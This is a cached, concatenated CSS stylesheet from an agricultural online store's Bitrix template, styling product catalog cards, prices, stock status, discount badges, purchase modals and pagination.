

--- FILE ---
content_type: text/css
request_url: https://agro-market.net/bitrix/cache/css/s1/agro2024/page_6f0e84a063443073199896856ec0fb31/page_6f0e84a063443073199896856ec0fb31_v1.css?176990419552963
body_size: 11108
content:


/* Start:/local/templates/agro2024/css/catalog_section_card/item_card.css?176615398327299*/
.video-incart {
    width: 27px;
    height: 27px;
    background-color: rgba(55, 55, 55, .1);
    border-radius: 3px;
    background-image: url(/images/camera.png);
    float: right;
    background-position: -2px;
    transition: 1s all ease;
}

.available-block-outer {
    position: absolute;
    background-image: url(/local/templates/agro2024/img/modal_srylim.png);
    width: 210px;
    height: 76px;
    top: -30px;
    margin-left: -53px;
    z-index: 150;
    background-size: 100%;
}

.available-block-outer > div {
    font-family: tahoma;
    font-size: 13px;
    padding: 9px 5px;
    text-align: center;
    color: white;
}

.available-block-outer .quantity-available {
    font-size: 18px;
    font-weight: bold;
    margin-top: 2px;
}

.video-incart:hover {
    background-position: 30px;
}

.preim-wrap .jinfo {
    margin-top: 20px;
    width: 117px;
    right: 0;
}

#next_link {
    display: none;
}

#wait {
    width: 100%;
    height: 200px;
    background: url(/local/templates/agro2024/img/ajax-loader.gif) no-repeat center;
}

#catalog_section ul {
    transition: all 2s ease;
}

.catalog-item .price-line {
    position: static !important;
    display: block;
    width: 100%;
    margin: 5px 0;
    white-space: nowrap;
    overflow: hidden;
    align-items: baseline;
}

.catalog-item .stat-line {
    overflow: hidden;
    display: flex;
    align-items: center;
    justify-content: space-between;
    min-height: 1.3em;
    margin: 0 0 5px;
}

.catalog-item .stickers {
    position: absolute;
    right: 0;
    left: inherit;
    top: 0;
    max-width: 50%;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    padding-top: 10px;
}

.navesnu {
    margin-top: -10px;
}

.shild-img + .navesnu, .stickers div + .navesnu {
    margin-top: 0;
    margin-bottom: 0;
}

.navesnu + .shild-img.navesnu, .navesnu + .navesnu {
    margin-top: 0;
}
.rg-sh + .dpr.navesnu{
    margin-top: 1px;
}

.catalog-item .stickers img {
    padding: 0;
    float: right;
    margin-left: 20px;
    max-width: 70px !important;
}

.stickers .shild-img {
    display: block;
    padding-bottom: 10px;
}

.catalog-item .catalog-item-footer .buy-wrap {
    overflow: visible !important;
    float: none !important;
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    width: 100%;
}

.catalog-item .catalog-item-footer .buy-wrap.not-av {
    margin-left: 0;
}

.no_count {
    color: #666 !important;
}

#bonus_view {
    height: 10px;
    width: 100%;
}

.catalog-item {
    margin-right: 2px;
    box-sizing: border-box;
    font-size: 13px;
    color: #666;
    position: relative;
    border: 1px solid #e9e9e9;
    height: auto !important;
    margin-bottom: 5px;
    list-style: none;
    width: 24.7%;
    padding: 2px;
}

.catalog_section .seenext {
    display: block;
    cursor: pointer;
    padding: 0 !important;
}

.catalog_section .next-ajax {
    color: inherit;
    height: 100%;
    display: block;
    padding: 15px;
}

#wait {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.catalog-item:hover {
    box-shadow: 0 0 15px 2px #d7e3e7;
}

.catalog-item .img-wrap {
    background: var(---logo) no-repeat 50%;
    background-size: 26%;
}

.catalog-item img.lazy[data-original] {
    opacity: 0;
}

.product-info-section {
    border: 0;
    padding: 9px 5px 0;
}

.catalog-item .img-wrap > a {
    display: block;
    /*margin: 3px;*/
}

.catalog-item .img-wrap img {
    width: 100%;
    max-width: 100%;
    max-height: 100%;
    height: auto;
    vertical-align: middle;
    display: inline;
}

.slick-track .img-wrap img {
    width: 100%;
    max-width: 100%;
    height: auto;
    vertical-align: middle;
    display: inline;
    /*max-height: 325px !important;*/
}

@media (max-width: 461px) {
    .slick-track .img-wrap img {
        /*max-height: 267px !important;*/
    }
}

@media (max-width: 381px) {
    .slick-track .img-wrap img {
        /*max-height: 215px !important;*/
    }

    .product-info-section {
        padding: 9px 3px 0;
    }
}

.catalog-item .stickers .shild-img {
    max-width: 100%;
}

.catalog-item .name {
    width: 100%;
    position: relative;
    overflow: hidden;
    height: 32px;
    text-align: left;
}

.catalog-item .name a {
    max-height: 32px;
    overflow: hidden;
    color: #000;
    text-decoration: none;
    font-size: 14px;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    line-height: initial;
}


.catalog-item .stat-line .id {
    float: none;
    position: absolute;
    top: 9px;
    right: 9px;
    background: #f7f7f7;
    width: 90px;
    height: 35px;
    color: #000;
    text-align: center;
    padding: 0 9px 9px;
    display: none;
    font-size: 14px;
    margin-right: 15px;
    line-height: 35px;
}

.catalog-item .price-line .gr {
    float: right;
    font-size: 10px;
    font-weight: 600;
    color: #000;
    border: 1px solid #ec6e0f;
    border-radius: 10px;
    padding: 1px 5px;
}

.catalog-item .status {
    font-size: 13px;
    float: left;
}

.catalog-item .status.availiable {
    color: #489041;
}

.catalog-item .status.not-availiable {
    color: #e91515;
    position: relative;
    padding-left: 0.8em;
}

.catalog-item .yel_status {
    color: #daa520 !important;
}

.catalog-item .status.availiable:before {
    margin-right: 4px;
    top: -2px;
    background-image: url(/local/templates/agro2024/img/sprite.png);
    display: inline-block;
    position: relative;
    content: "";
    vertical-align: middle;
}

.catalog-item .status.not-availiable:after, .catalog-item .status.not-availiable:before {
    border-radius: 3px;
    content: "";
    display: block;
    height: 0.7em;
    left: 0;
    position: absolute;
    top: 0.3em;
    width: 0.1em;
    z-index: 1;
    background: #e91515;
}

.catalog-item .status.not-availiable:before {
    transform: rotate(-45deg) translate(0.2em, 0.1em);
}

.catalog-item .status.not-availiable:after {
    transform: rotate(45deg) translate(0.1em, -0.2em);
}

.catalog-item .status.availiable:before {
    background-position: -953px -22px;
    width: 12px;
    height: 9px;
}

.catalog-item .yel_status:before {
    background-position: -984px -22px !important;
}

.catalog-item .catalog-item-footer {
    position: relative;
}

.catalog-item .catalog-item-footer .counter {
    float: none !important;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}

.catalog-item .price-line .price {
    font-size: 24px;
    color: #000;
    font-weight: 700;
}

.catalog-item .price-line .price.yellow {
    color: #f27110;
}

.catalog-item .price-line .price small {
    font-weight: 400;
    font-size: 18px;
}


.catalog-item .catalog-item-footer .buy-wrap .buy-btn, .catalog-item .catalog-item-footer .buy-wrap .inform-btn {
    display: inline-block;
    font-size: 14px;
    padding: 13px;
    line-height: 1;
    color: #fff;
    text-decoration: none;
    text-align: center;
    box-sizing: border-box;
}

@media (max-width: 515px) {
    .catalog-item .catalog-item-footer .buy-wrap .inform-btn.ua {
        padding: 9px 5%;
        white-space: normal;
    }
}

.catalog-item .catalog-item-footer .buy-wrap .buy-btn {
    text-transform: uppercase;
    font-weight: 700;
    background-color: #f27110;
    background-image: -webkit-linear-gradient(#f27110, #e86c0f);
    background-image: linear-gradient(#f27110, #e86c0f);
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1);
    -webkit-transition: box-shadow .2s ease;
    transition: box-shadow .2s ease;
    padding: 13px 0;
    width: 106px;
    display: block;
}

.catalog-item .catalog-item-footer .buy-wrap .inform-btn {
    position: relative;
    font-weight: 500;
    background-color: #2c8aa7;
    background-image: -webkit-linear-gradient(#2c8aa7, #2a84a0);
    background-image: linear-gradient(#2c8aa7, #2a84a0);
    width: 100%;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1);
    -webkit-transition: box-shadow .2s ease;
    transition: box-shadow .2s ease;
}

.catalog-item .catalog-item-footer .buy-wrap .inform-btn:hover {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1), inset 0 0 25px 0 rgba(0, 0, 0, .2);
}

li.catalog-item:hover .catalog-item-hover {
    border: 1px solid #ededed;
    display: block;
    font-size: 12px;
    left: -1px;
    padding: 10px;
    position: absolute;
    top: 100%;
    width: 101%;
    z-index: 20;
    box-shadow: 0 8px 15px 2px #d7e3e7;
    background: #fff;
}

li.catalog-item.rg_hover_orange:hover .catalog-item-hover {
    border: 1px solid #f17620;
}

.catalog-item-hover-info {
    overflow: hidden;
}

.catalog-item-hover .info_stt {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 -5px 0 10px #fff;
    font-size: 14px;
    margin-bottom: 15px;
    max-height: 16px;
    float: left;
}

.catalog-item-hover .info_stt span.per-item {
    padding-left: 40px;
}

.catalog-item .stickers img {
    padding: 0;
    float: right;
    margin-left: 20px;
}

.catalog-item .yel_status span {
    position: absolute;
    top: 0;
}

.catalog-item .yel_status span:after {
    content: "";
    background-image: url(/local/templates/agro2024/img/sprite.png);
    display: inline-block;
    width: 20px;
    height: 20px;
    cursor: pointer;
    background-position: -164px 78px;
    margin-left: 3px;
}

.catalog-item .catalog-item-footer .buy-wrap .buy-btn:hover {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1), inset 0 0 25px 0 rgba(0, 0, 0, .2);
}

li.catalog-item .catalog-item-hover {
    display: none;
}

.buy-wrap.not-av {
    width: 100% !important;
    z-index: 1;
    height: 42px;
}

.catalog-item .price-line .n {
    margin-right: 5px;
}

.catalog-item .price-line .old-price {
    font-size: 14px;
    color: #666;
    text-decoration: line-through;
    margin-right: 5px;
}

.select-box.opened .select-box-popup {
    opacity: 1;
    left: 0;
    margin: 5px 0 0;
    width: 165px;
}

.select-box .select-box-popup ul li a:hover {
    color: #308ea7;
    background: #eef5f6;
}

.catalog-header-options .view {
    cursor: pointer;
}

.catalog-item #bonus_view .bonus_calculate_icon,.right-side-info .bonus_calculate_icon {
    width: 22px;
    float: left;
    height: 30px;
    color: #b2b2b2;
    background: url(/images/coin.png) no-repeat;
    background-size: 100%;
    margin-right: 3px;
}

.catalog-item #bonus_view .bonus_calculate_price {
    color: #666;
    float: left;
    padding-top: 5px;
    font-size: 13px;
}

.bonus_calculate_wrapper {
    float: left;
    cursor: pointer;
}

.modal_you_buy_wrapp {
    width: 470px;
    top: 25%;
    left: 50%;
    margin-left: -235px;
    text-align: center;
    display: flex;
    flex-direction: column;
    z-index: 9010;
    padding: 15px;
    position: fixed;
    background: #fff;
    border-radius: 3px;
}

.modal_you_buy_wrapp .modal_you_buy_close {
    left: 50%;
    top: 27%;
    right: inherit;
    margin-left: 215px;
    position: fixed;
    margin-top: -4px;
    cursor: pointer;
    width: 8px;
    height: 8px;
    background: url(/local/templates/agro2024/img/close.png);
}

.you_buy {
    display: flex;
    flex-direction: column;
    line-height: 70px;
}

.you_buy .modal_buttons_wrapp {
    display: flex;
    align-items: baseline;
}

.you_buy .modal_title {
    width: 100%;
    font-size: 24px;
}

.you_buy .modal_title:before {
    background-position: -865px -22px;
    width: 20px;
    height: 11px;
    margin-right: 4px;
    top: -2px;
    display: inline-block;
    position: relative;
    content: "";
    vertical-align: middle;
}

.you_buy .modal_button {
    width: 50%;
    font-size: 18px;
}

.you_buy .modal_button a {
    text-decoration: none;
    width: 100%;
    margin-top: 20px;
    font-size: 16px;
    font-weight: 900;
    background-color: #f27110;
    background-image: -webkit-linear-gradient(#f27110, #e86c0f);
    background-image: linear-gradient(#f27110, #e86c0f);
    padding: 15px 20px;
    border-radius: 3px;
    box-shadow: 0 1px 0 0 #b3530c;
    transition: box-shadow .1s ease;
    border: 0;
    line-height: 1;
    color: #fff;
    display: inline-block;
    text-align: center;
    text-transform: uppercase;
    cursor: pointer;
}

.you_buy .modal_button a:hover {
    box-shadow: 0 1px 0 0 #b3530c, inset 0 0 12px 1px rgba(50, 50, 50, .7);
}

.you_buy .continue_buy {
    color: #999;
    cursor: pointer;
}

.catalog-item .img-wrap, .img-wrap.cloned {
    margin: 0;
    text-align: center;
    min-height: 300px;
    overflow: hidden;
    position: relative;
    aspect-ratio: .705865;
}

.preim-wrap {
    /* height: 26px;*/
    position: unset;
}

.preim-wrap ul div {
    width: 100%;
}

.shild2020 {
    position: absolute;
    top: 10px;
    left: 0;
    max-width: 40%;
}

.shild2020 span {
    text-transform: uppercase;
    border-radius: 0 5px 5px 0;
    font-size: 11px;
    color: #fff;
    /*font-weight: 700;*/
    display: block;
    padding: 4px 8px;
    width: fit-content;
    font-family: "proximanovabold";
}

.catalog-item .price-line.new {
    text-align: left;
}


.catalog-item.max5 {
    width: 19.8%;
}

@media (max-width: 1320px) {
    .catalog_section > ul {
        /*text-align:center*/
    }
}

@media (max-width: 1250px) {
    .catalog-item {
        width: 33%;
        padding: 2px;
    }

    .catalog-item.max5 {
        width: 24.8%;
    }

    .product-info-section {
        padding: 9px 9px 0;
    }

}

@media (max-width: 1024px) {
    .catalog-item {
        width: 49%;
    }

    .catalog-item.max5 {
        width: 33%;
    }
}

@media (max-width: 910px) {
    .catalog-item, .catalog-item.max5 {
        width: 33%;
        padding: 2px;
    }
}

@media (max-width: 767px) {
    .catalog-item, .catalog-item.max5 {
        width: 49%;
    }
}

@media (max-width: 590px) {
    .catalog-header .selected {
        width: 100%;
        margin-bottom: 20px;
    }

    .catalog-header .catalog-header-options {
        float: left;
    }
}

@media (max-width: 520px) {
    .counter-grid {
        display: block;
        overflow: hidden;
        width: 100%;
        /*margin-bottom: 10px;*/
        margin-bottom: 0;
        min-width: 93px;
    }

    .catalog-item .name {
        height: 35px;
    }

    .catalog-item .name a {
        max-height: 35px;
        color: #000;
        text-align: left;
    }

    .catalog-item .price-line {
        display: flex;
        justify-content: space-between;
    }

    .catalog-item .price-line.new {
        display: block;
    }


    .catalog-item .catalog-item-footer .buy-wrap {
        width: 100%;
    }

    .catalog-item .catalog-item-footer .buy-wrap .buy-btn {
        width: 100%;
        padding: 10px 0;
        border: 1px solid;
    }

    .catalog-item .catalog-item-footer .counter {
        display: unset;
    }

    .catalog-item #bonus_view .bonus_calculate_price {
        padding-top: 7px;
        font-size: 12px;
        font-weight: 700;
        padding-bottom: 10px;
        text-align: center;
        float: none;
    }

    .catalog-item #bonus_view .bonus_calculate_icon {
        display: none;
    }

    #bonus_view {
        height: unset;
    }

    .bonus_calculate_wrapper {
        float: none !important;
        margin: 0 auto;
        text-align: center;
    }

    .catalog-item .img-wrap, .img-wrap.cloned {
        height: auto;
    }

    .catalog-item .stickers img {
        max-width: 49px !important;
    }

    .shild2020 {
        left: 0 !important;
        max-width: 52%;
    }

    .catalog-item .stickers {
        right: 0 !important;
    }

    .shild2020 span {
        padding: 3px 7px 2px;
        font-size: 8px;
    }
}

@media (max-width: 500px) {
    .modal_you_buy_wrapp {
        max-width: 470px;
        width: 90%;
        left: 5%;
        margin-left: 0;
    }

    .modal_you_buy_wrapp .modal_you_buy_close {
        left: 90%;
        margin-left: 0;
    }

    .you_buy .modal_title {
        font-size: 4.5vw;
        line-height: 40px;
    }

    .you_buy .modal_button a {
        font-size: 3.3vw;
    }

    .you_buy .modal_button {
        font-size: 3.7vw;
    }

    .seenext {
        font-size: 20px !important;
    }
}

@media (max-width: 425px) {
    .you_buy .modal_button a {
        padding: 15px 0;
    }
}

.catalog-item .status.availiable.st1320:after, .catalog-item .status.availiable.st9999:after {
    content: '';
    display: inline-block;
    background: url("/images/icon-in-transit.png") no-repeat;
    background-size: contain;
    height: 12px;
    width: 17px;
    margin-left: 4px;
}

@media (max-width: 414px) {
    .you_buy .modal_buttons_wrapp {
        align-items: center;
        flex-direction: column;
    }

    .you_buy .modal_button a {
        margin: 0;
    }

    .you_buy .modal_button {
        max-height: 50px;
    }

    .catalog-item #bonus_view .bonus_calculate_price {
        font-size: 10px;
    }

    .catalog-item .status.availiable.st1320:after, .catalog-item .status.availiable.st9999:after {
        width: 0;
    }
}

@media (max-width: 385px) {
    .catalog-item #bonus_view .bonus_calculate_price {
        font-size: 9px;
    }
}

@media (max-width: 320px) {
    .you_buy .modal_title {
        line-height: 50px;
    }

    .you_buy .modal_button {
        font-size: 4vw;
        width: 60%;
    }

    .you_buy .modal_button a {
        font-size: 4vw;
    }
}

.rating {
    border: 0;
    float: right;
    padding-left: 20px;
}

.section-reviews .reviews-side .title-block:after, .section-reviews:after {
    display: block;
    height: 0;
    content: "";
    clear: both;
}

.popup-rating.rating-row {
    padding: 0;
    margin-bottom: 14px;
    position: relative;
    border-radius: 3px;
}

.catalog-item .rating {
    float: left;
    padding-left: 0;
    padding-top: 4px;
}

.catalog-item .reviews {
    font-size: 14px;
    line-height: 24px;
    float: left;
}

.preim-wrap ul {
    text-align: right;
    list-style: none;
}

.preim-wrap a {
    overflow: hidden;
    width: 100%;
    color: #000;
    text-decoration: none;
}

@media (max-width: 450px) {
    /*.catalog-item .rating-detail{*/
    /*	width:100%;*/
    /*	text-align:center*/
    /*}*/
    /*.preim-wrap ul{*/
    /*	text-align:center*/
    /*}*/
    .preim-wrap ul div {
        width: unset;
    }

    .preim-wrap {
        /*height:40px*/
    }
}

.status.availiable.mob {
    display: none;
}

@media (max-width: 767px) {
    .status.availiable.mob {
        display: block;
    }

    .availiable.not-mob {
        display: none;
    }

    #vitems .status.not-availiable {
        display: block;
    }
}

@media (max-width: 480px) {


    .catalog-item .img-wrap, .img-wrap.cloned {
        min-height: unset;
    }

    .preim-wrap a {
        justify-content: center;
    }
}

.shild2020 span.new {
    background-color: #7ecf03;
}

.shild2020 span.hit {
    background-color: #ffb800;
}

.shild2020 span.eks {
    background-color: #2b2b2b;
}

.shild2020 span.rek {
    background-color: #4f1f92;
}

.shild2020 span.sale {
    background-color: #ff7527;
}

.shild2020 span.free_del {
    background-color: #4ba042;
}

.shild2020 .rg_shild-img {
    max-width: 85px !important;
    margin: 5px 0;
    float: left;
}

.shild2020, .stickers {
    z-index: 19;
}

.seo-text .video-youtube img {
    max-width: 100%;
    height: auto;
}

.catalog-item .quantity-block {
    border-radius: 5px;
    border: 1px solid #e5e5e5;
    font-weight: 800;
    font-size: 16px;
    color: #000;
    display: flex;
    justify-content: space-between;
    max-width: 95px;
    position: relative;
}

.catalog-item .quantity-block .forbonus, .catalog-item .quantity-block input {
    width: 35px;
    height: 38px;
    text-align: center;
    line-height: 38px;
    display: block;
}

.catalog-item .quantity-block .forbonus {
    cursor: pointer;
    user-select: none;
}

.catalog-item .price-line.buy-block {
    display: flex;
}

.catalog-item .status.availiable.st1320:before, .catalog-item .status.availiable.st9999:before {
    content: none;
}


@media (max-width: 520px) {
    .catalog-item .catalog-item-footer .buy-wrap {
        margin: 0;
    }

    .catalog-item .quantity-block {
        width: 100%;
        max-width: 100%;
        margin-bottom: 10px;
    }

    .catalog-item .catalog-item-footer .buy-wrap .buy-btn {
        padding: 15px 0;
    }

    .catalog-item .quantity-block input {
        width: 50%;
    }

    .catalog-item .quantity-block .forbonus, .catalog-item .quantity-block input {
        height: 30px;
        line-height: 30px;
    }

    .catalog-item .price-line.buy-block {
        flex-wrap: wrap;
    }

    .catalog-item .price-line .old-price {
        font-size: 13px;
    }

    .catalog-item .price-line .price {
        font-size: 19px;
    }

    .catalog-item .price-line .price small {
        font-size: 13px;
    }

    .catalog-item .price-line .n {
        margin-right: 3px;
        font-size: 11px;
    }

    .catalog-item .status {
        font-size: 12px;
    }

    .catalog-item .status.st1411,
    .catalog-item .status.st1320 {
        font-size: 11px;
    }

    .catalog-item .status.availiable.st1320:after {
        height: 9px;
    }
}

.catalog-item .oldprice {
    vertical-align: top;
    font-size: 0.7em;
    color: #bcbcbc !important;
    text-decoration: line-through;
    text-decoration-thickness: 0.2em;
}

.offers_tz {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    justify-content: center;
    display: none;
    z-index: 1;
}

/*.offers_tz.scroll{
    justify-content: flex-start;
    overflow-x: scroll;
}*/
.catalog-item:hover .offers_tz {
    display: flex;
}

.offers_tz .offer_tz {
    margin-right: 3px;
}

.offers_tz .offer_tz > a, .offers_tz .offer_tz span {
    display: block;
    padding: 10px 0;
    text-align: center;
    border: 1px solid #e5e5e5;
    background: #fff;
    width: 60px;
}

.offers_tz .offer_tz > a:hover, .offers_tz .offer_tz > span {
    border-color: #ec6e0f;
}

.offers_tz .offer_tz a, .offers_tz .offer_tz span {
    color: #000;
    font-size: 16px;
}

@media (max-width: 500px) {
    .offers_tz {
        display: flex;
    }

    .offers_tz .offer_tz > a, .offers_tz .offer_tz span {
        padding: 10px 2px;
        width: unset;
        min-width: 40px;
    }
}

.price_shild {
    overflow: hidden;
    border-radius: 5px 0 0 5px;
    background: #f27110;
    color: #fff;
    font-size: 12px;
    font-family: ProximaNovaBold;
    padding: 2px 5px;
    width: fit-content;
}

.catalog-bnr {
    padding: 1px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.catalog-bnr img {
    width: 100%;
    height: auto;
}
.player-header {
    text-align: center;
    padding-bottom: 21px;
    font-size: 16px;
    font-weight: 700;
    color: #333;
}
.srok {
    display: flex;
    flex-direction: column;
    background: #fff;
    color: #000;
    border-radius: 5px 0 0 5px;
    overflow: hidden;
    width: 80px;
    margin-top: 5px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}

.srok .top {
    display: block;
    padding: 2px;
}

.srok .bottom {
    background-color: #f27110;
    color: #fff;
}

.ua_shild {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    font-weight: 700;
    font-size: 11px;
}

.ua_shild .top {
    background: #005bbb;
    color: #fff;
    padding: 4px 8px;
    width: 100%;
    border-radius: 5px 0 0 5px;
}

.ua_shild .bottom {
    background: #ffd500;
    color: #000;
    padding: 4px 8px;
    border-radius: 5px 0 0 5px;
}

.catalog-item .rg-sh {
    width: 100%;
    border-radius: 5px 0 0 5px;
    font-family: proximanovabold;
    text-transform: uppercase;
    font-size: 8px;
    /*letter-spacing: 0.4px;*/
    padding: 3px 7px 2px;
}

.rg-sh.rg-black {
    background-color: black;
    color: #fff;
}

@media (min-width: 520px) {
    .catalog-item .rg-sh {
        font-size: 11px;
        padding: 4px 5px;
    }
}

.catalog-item .img-wrap .country-img {
    position: absolute;
    bottom: 10px;
    left: 10px;
    max-width: 15%;
    display: block;
}
.catalog-item .img-wrap .country-img img{
    max-width: initial;
    max-height: initial;
    height: auto;
    display: block;
}
.country-img{
    border: 1px solid #bcbcbc;
}
.catalog-item .img-wrap .country-img.ua-text,.country-img.ua-text {
    max-width: initial;
    width: auto;
    bottom: 3px;
    font-weight: 600;
    left: auto;
    right: 3px;
    font-size: 12px;
    user-select: none;
}

.ua-text .top {
    text-transform: uppercase;
    display: block;
    padding: 4px;
    color: white;
    background-color: #0057B8;
}
.ua-text .bottom {
    font-size: 1.25em;
    background-color: #FFD700;
    color: black;
    padding: 2px;
    display: block;
}
.catalog-item .ua-text{
    font-size: 11px;
}
.open .ua-text{
    font-size: 21px;
}
@media (min-width: 992px){
    .open .ua-text{
        font-size: 15px;
    }
}
@media (min-width: 1080px){
    .open .ua-text{
        font-size: 20px;
    }
}
@media (min-width: 1280px){
    .open .ua-text{
        font-size: 19px;
        right: 23px;
    }
    .product-item-container .country-img {
        left: auto!important;
    }
}
.ofprice {
    display: flex;
    flex-direction: column;
    background: #fff;
    color: #000;
    border-radius: 5px 0 0 5px;
    overflow: hidden;
    width: 62px;
    margin-top: 5px;
    font-weight: 600;
    font-size: 11px;
}

.ofprice .top {
    text-transform: uppercase;
    display: block;
    padding: 2px;
}

.ofprice .bottom {
    background-color: #f27110;
    color: #fff;
    padding: 3px 0;
    font-size: 20px;
    width: 100%;
    display: block;
}

.ofprice .bottom .num {
    /*padding-right: 2px;*/
}

.quantity-block input[type='number'] {
    -moz-appearance: textfield;
    appearance: textfield;
}

.quantity-block input[type='number']::-webkit-inner-spin-button {
    margin: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
}

#bonus_lux {
    position: absolute;
    left: 0;
    z-index: 5555;
    padding: 10px 15px;
    border: 1px solid #1eae43;
    border-radius: 5px;
    background-color: #fff;
    max-width: 100%;
    white-space: normal;
}
.video-player{
    position: relative;
}
.player{
    width: 100% ;
    height: auto ;
}

.sound-button {
    position: absolute;
    z-index: 2;
    top: 16px;
    right: 16px;
    display: block;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    transition: all .2s ease-in-out;
    background: #fff url("/local/templates/agro2024/img/sound-unmute.svg") no-repeat center center/16px 16px;
    cursor: pointer;
}
.sound-button.muted{
    background: #fff url("/local/templates/agro2024/img/sound-mute.svg") no-repeat center center/16px 16px;
 }

span.calc {
    display: flex;
    align-items: center;
    color: #bcbcbc;
    
}

.right-side-info span.calc {
    justify-content: center;
    padding-bottom: 4px;
}

span.calc img {
    width: 17px;
    margin-right: 4px;
}

span.calc small {
    margin-left: 4px;
}

@media (min-width: 691px) {
    .right-side-info span.calc {
        justify-content: start;
        padding-bottom: 0;
    }
}

/* End */


/* Start:/local/templates/agro2024/components/bitrix/system.pagenavigation/j_catalog_ajax/style.css?16790378541823*/
.seenext{
    font-weight: 700;
    padding: 15px!important;
    font-size: 30px!important;
    border: 2px solid #ee6f10 !important;
    border-radius: 10px;
    color: black!important;
    transition: all 1s ease;
}
.seenext .fa {
    position: absolute;
    bottom: 25px;
    right: 30px;
    font-size: 100px;
    color: #ee6f10;
}
.seenext:hover {
    color: white!important;
    background: #ee6f10 !important;
}.seenext:hover .fa {
     color: white !important;
 }
.pagination {
    margin: 20px 0;
    text-align: center;
    font-size: 30px;
    width: 100%;
}
.pagination ul {
    display: inline-block;
    vertical-align: middle;
    margin: 0 17px;
    padding: 0;
    list-style: none;
}
.item-card .img-wrap, .pagination ul li {
    float: left;
}
.pagination ul li.active a, .pagination ul li a:hover {
    color: #fff!important;
    background: #f27110;
    box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, .1);
}
.pagination .next, .pagination .prev, .pagination ul li {
    display: inline-block;
    text-decoration: none;
    box-sizing: border-box;
    color: black!important;
    font-weight: 700;
}
.pagination ul li a {
    display: block;
    text-align: center;
    cursor: pointer;
    font-weight: 700;
    background: #fff;
    color: black!important;
}
.pagination .next, .pagination .prev {
    width: 10%;
}
@media (max-width: 991px) {
    .pagination {font-size: 23px!important;}
}
@media (max-width: 480px) {
    .pagination {font-size: 16px!important;}
    .pagination ul li a{
        width: 25px !important;
    }
    .pagination .next, .pagination .prev, .pagination ul li a{
        line-height: 30px !important;
    }
}
@media (max-width: 909px){
    .pagination ul {
        margin: unset !important;
    }
}

/* End */


/* Start:/local/templates/agro2024/include/tools/shilds.css?17682126933918*/
.dpr {
    position: relative;
    color: #fff;
}
.dpr .percent {
    right: 12px;
    position: absolute;
    font-size: 21px;
    font-weight: bold;
    top: 50%;
    transform: translate( 0,-50%);
    font-family: "ProximaNovaBold";
    text-shadow: 1px 1px 5px black;
}
.dpr.sto .percent{
    font-size: 18px;
}
.top-cart .dpr .top,.top-cart .dpr .bottom {
    transform: translate(56%, 0);
    font-size: 16px;
}
.top-cart .dpr .percent {
    right: 50%;
    font-size: 28px;
    top: 50%;
    transform: translate(50%,-50%);
}
.dpr .percent:before {
    position: absolute;
    content: "-";
    top: -3px;
    right: 100%;
}
.dpr .percent:after {
    position: absolute;
    content: "%";
    top: -5px;
    font-size: 0.6em;
}
.dpr .top,.dpr .bottom{
    position: absolute;
    right: 50%;
    transform: translate(80%, 0);
    font-size: 10px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-shadow: 1px 1px 5px black;
}

.dpr .top {
    top: 14%;
}

